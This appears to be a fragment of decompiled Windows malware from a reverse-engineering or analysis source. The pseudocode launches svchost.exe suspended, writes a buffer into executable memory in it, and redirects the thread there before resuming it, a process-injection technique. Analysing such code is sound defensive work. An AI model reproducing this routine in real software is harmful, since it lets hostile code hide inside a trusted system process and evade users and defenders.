 if ( lpBuffer && dwSize )
{
if ( sub_401500() )
GetSystemWow64DirectoryA(&Buffer, 0x104u);
else
GetSystemDirectoryA(&Buffer, 0x104u);
wsprintfA(&ApplicationName, aSSvchost_exe, &Buffer);
GetStartupInfoA(&StartupInfo);
if ( !sub_401770(&ApplicationName, 0, 0, 4, 0, (int)&hProcess) )
return v8;
Sleep(0x3E8u);
v3 = hProcess;
v4 = VirtualAllocEx(hProcess, 0, dwSize, 0x1000u, 0x40u);
v5 = hThread;
v6 = (DWORD)v4;
if ( v4
&& WriteProcessMemory(v3, v4, lpBuffer, dwSize, 0)
&& (Context.ContextFlags = 65599, GetThreadContext(v5, &Context))
&& (Context.Eax = v6, SetThreadContext(v5, &Context)) )
{
ResumeThread(v5);
v8 = 1;
if ( a3 )
{
*(_DWORD *)a3 = v3;
goto LABEL_13;
}
}
else
{
TerminateProcess(v3, 1u);
}
CloseHandle(v3);
LABEL_13:
CloseHandle(v5);
return v8;